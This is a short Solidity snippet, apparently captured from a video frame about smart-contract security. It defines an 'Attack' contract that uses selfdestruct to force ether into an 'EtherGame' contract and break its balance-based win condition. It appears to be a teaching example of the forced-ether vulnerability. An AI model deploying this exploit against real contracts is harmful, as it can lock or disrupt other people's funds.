 LABITCONF
contract Attack {
EtherGame etherGame;
constructor(EtherGame _etherGame) {
etherGame = EtherGame(_etherGame);
}
function attack() public payable {
// You can simply break the game by sending ether so that
// the game balance >= 7 ether
// cast address to payable
address payable addr = payable(address(etherGame));
selfdestruct(addr);
}
}
LABITCONF